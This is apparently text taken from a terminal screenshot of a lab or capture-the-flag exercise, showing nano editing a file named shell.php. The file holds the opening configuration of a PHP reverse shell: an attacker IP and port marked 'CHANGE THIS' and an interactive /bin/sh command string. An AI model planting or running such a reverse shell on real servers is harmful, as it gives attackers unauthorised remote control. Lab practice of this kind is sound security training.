 root@ip-10-10-229-1: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 shell.php Modified
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.229.1';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;